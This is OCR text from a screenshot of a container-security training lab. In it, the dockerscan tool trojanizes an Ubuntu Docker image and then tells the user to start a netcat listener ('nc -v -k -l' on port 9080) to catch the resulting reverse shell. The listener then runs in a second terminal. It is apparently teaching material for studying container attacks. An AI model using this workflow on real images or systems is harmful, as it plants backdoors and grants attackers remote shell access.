 root@we45: ~/Labs/3.0.0-Container-Attacks/3.6.0
File Edit View Search Terminal Help
root@we45:~/Labs/3.0.0-Container-Attacks/3.6.0# dockerscan image modify troj
[ * ] Starting analyzing docker image...
[ * ] Selected image: 'ubuntu-latest'
[ * ] Image troyanized successful
[ * ] Trojanized image location:
[ * ]   > /home/we45/Labs/3.0.0-Container-Attacks/3.6.0/ubuntu-latest-trojan
[ * ] To receive the reverse shell, only write:
[ * ]   > nc -v -k -l 10.0.2.15 9080
root@we45:~/Labs/3.0.0-Container-Attacks/3.6.0# ls
ubuntu-latest  ubuntu-latest-trojanized.tar
root@we45:~/Labs/3.0.0-Container-Attacks/3.6.0#
Trash
Labs
File System
Insomnia
Home
$_
Terminal
Emulator
Firefox Web
Browser
Atom
root@we45: ~/Labs/3.0.0-Container-Attacks/3.6.0
File Edit View Search Terminal Help
root@we45:~/Labs/3.0.0-Container-Attacks/3.6.0# nc -v -k -l 10.0.2.15 9080
Listening on [10.0.2.15] (family 0, port 9080)